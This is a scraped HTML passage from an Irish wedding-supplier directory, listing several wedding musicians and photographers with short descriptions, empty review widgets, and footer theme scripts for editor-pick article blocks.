				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/music/roisin-ni-bhriain-wedding-music/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11832" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Róisín Ní Bhriain is an experienced and professional solo Flautist and Singer with her own digital piano accompaniment available for your Wedding Ceremony. Róisín can also provide beautiful Solo Piano Music for your drinks reception - setting a nice ambiance in hotel while you and your guests wait to be called for Dinner. With an extensive range of music available <a href='https://www.mydreamwedding.ie/wedding-suppliers/music/roisin-ni-bhriain-wedding-music/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11851 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11851">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbc65e6_11851" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/david-clynch-photography/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-768x512.jpg" alt="Wedding Photographer Cork Munster Ireland 01 4 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-3309 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-768x512.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-1024x683.jpg 1024w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-1536x1024.jpg 1536w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-696x464.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-1068x712.jpg 1068w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4-630x420.jpg 630w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/Wedding-Photographer-Cork-Munster-Ireland_01_4.jpg 1800w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/david-clynch-photography/" class="" title="View: David Clynch Photography">David Clynch Photography</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/david-clynch-photography/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11851" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Ireland&#8217;s best candid, fun, award-winning wedding photographer Cork and Waterford, Munster &#8211; David Clynch captures your moments in relaxed beautiful photos. On your day I capture the details, prep, family and bridal photographs in a relaxed , enjoyable way then capture reportage style (candid) guest photographs and stunning couple photographs that show natural smiles and emotion. I don’t just photograph <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/david-clynch-photography/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11856 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11856">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbcbf7e_11856" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/music/lil-music/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2020/05/46440350_2140662069285399_4448515688251785216_o-2-1.jpg" alt="46440350 2140662069285399 4448515688251785216 o 2 1" width="482" height="840" class="geodir-lazy-load align size-medium_large geodir-image-3313 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2020/05/46440350_2140662069285399_4448515688251785216_o-2-1.jpg 482w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/46440350_2140662069285399_4448515688251785216_o-2-1-300x523.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2020/05/46440350_2140662069285399_4448515688251785216_o-2-1-241x420.jpg 241w" sizes="(max-width: 482px) 100vw, 482px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/music/lil-music/" class="" title="View: Lil Music">Lil Music</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/music/lil-music/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11856" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >I have been playing music professionally for the past five years. I have sang at several weddings ceremonies in the past, both on my own and as part of a duo (@slowseasband). I have moved to Galway and have been playing guitar and singing as a solo musician for the past year. I have the appropriate amplification equipment. I want <a href='https://www.mydreamwedding.ie/wedding-suppliers/music/lil-music/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11799 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11799">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbd0390_11799" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/art-wedding-photography/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-768x513.jpg" alt="photo 12 768x513" width="768" height="513" class="geodir-lazy-load align size-medium_large geodir-image-3213 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-768x513.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-1024x684.jpg 1024w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-696x465.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-1068x713.jpg 1068w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12-629x420.jpg 629w, https://www.mydreamwedding.ie/wp-content/uploads/2020/01/photo-12.jpg 1400w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/art-wedding-photography/" class="" title="View: Art Wedding Photography">Art Wedding Photography</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/art-wedding-photography/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11799" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Hi. I&#8217;m sebastian and i&#8217;m documentary wedding photographer based in Dublin, available Nationwide and Worldwide. Photography is my life. <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/art-wedding-photography/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li><li class="geodir-post post-11803 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="11803">
	<div class="gd-list-item-left ">

<div class="geodir-post-slider  sdel-ccb7b1c1" ><div class="geodir-image-container geodir-image-sizes-medium_large mb-3" >
		<div id="geodir_images_696f0acbd4507_11803" class="geodir-image-wrapper"  data-bs-controlnav='1' >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/dublin-wedding-photography/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-768x512.jpg" alt="FB001 2020 tashgabe 768x512" width="768" height="512" class="geodir-lazy-load align size-medium_large geodir-image-3232 " data-srcset="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-768x512.jpg 768w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-300x200.jpg 300w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-1024x682.jpg 1024w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-1536x1024.jpg 1536w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-696x464.jpg 696w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-1068x712.jpg 1068w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe-630x420.jpg 630w, https://www.mydreamwedding.ie/wp-content/uploads/2020/02/FB001-2020-tashgabe.jpg 2000w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-1fdff23a" ><h3 class="geodir-entry-title "><a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/dublin-wedding-photography/" class="" title="View: Dublin Wedding Photography">Dublin Wedding Photography</a></h3></div>


<div class="geodir-post-rating  sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft gd-lv-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#ff9900; '>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#afafaf;'>
				<i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/dublin-wedding-photography/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  geodir-align-right gd-lv-s-2 " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_11803" aria-hidden="true">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav"
	   href="javascript:void(0);"
	   onclick="javascript:window.location.href='https://www.mydreamwedding.ie/wp-login.php?redirect_to=https%3A%2F%2Fwww.mydreamwedding.ie%2Fwedding-suppliers%2Ftags%2Fcorporate-photography%2F'"
	   title="Add to Favorites"
	   data-icon="fas fa-heart"
	   data-color-on="#e84739"
	   data-color-off="grey"><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div>


<div class="geodir-post-content-container  sdel-5b310e98" ><div class="geodir_post_meta  geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Dublin Wedding Photographers Mike &amp; Jill O&#8217;Dwyer. Two professional wedding photographers in Ireland who work from our studio in County Dublin. We have photographed hundreds of weddings in Ireland, mostly in Dublin, Meath, Louth, Kildare and Wicklow, but also further afield when the mood takes us. If you&#8217;re looking for a relaxed wedding photography shoot then look no further, couples <a href='https://www.mydreamwedding.ie/wedding-suppliers/wedding-photography-1/dublin-wedding-photography/#post_content' class='gd-read-more  gd-read-more-fade' style=''>Read more...</a></div></div>
</div></li></ul>  <!-- geodir_category_list_view ends here-->
<div class="clear"></div>
		</div>
		</div>

                        </div>
                                            </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "22";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "8";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/planning-your-perfect-irish-honeymoon-road-trip/"  rel="bookmark" class="td-image-wrap " title="Planning Your Perfect Irish Honeymoon Road Trip" ><img class="entry-thumb" src="[data-uri]" alt="Planning Your Perfect Irish Honeymoon Road Trip" title="Planning Your Perfect Irish Honeymoon Road Trip" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/08/pexels-photo-1750013-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/planning-your-perfect-irish-honeymoon-road-trip/"  rel="bookmark" title="Planning Your Perfect Irish Honeymoon Road Trip">Planning Your Perfect Irish Honeymoon Road Trip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T11:21:11+00:00" >20/08/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to a Perfect Wedding Dress" ><img class="entry-thumb" src="[data-uri]" alt="buying perfect wedding dress" title="The Ultimate Guide to a Perfect Wedding Dress" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/Weddding-photo-Title-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" title="The Ultimate Guide to a Perfect Wedding Dress">The Ultimate Guide to a Perfect Wedding Dress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T12:56:11+00:00" >04/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" class="td-image-wrap " title="7 Unique Things to Try at Your Wedding" ><img class="entry-thumb" src="[data-uri]" alt="wedding favours" title="7 Unique Things to Try at Your Wedding" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/06/wedding-favours-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" title="7 Unique Things to Try at Your Wedding">7 Unique Things to Try at Your Wedding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T21:00:35+00:00" >25/06/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://blog.feedspot.com/irish_wedding_blogs/" rel="nofollow" title="Irish Wedding Blogs"><img alt="Irish Wedding Blogs" src="https://blog.feedspot.com/wp-content/uploads/2018/12/irish_wedding_216px.png?x51349"/></a></div></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_2","separator":"","m2_tl":"","m2_el":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article 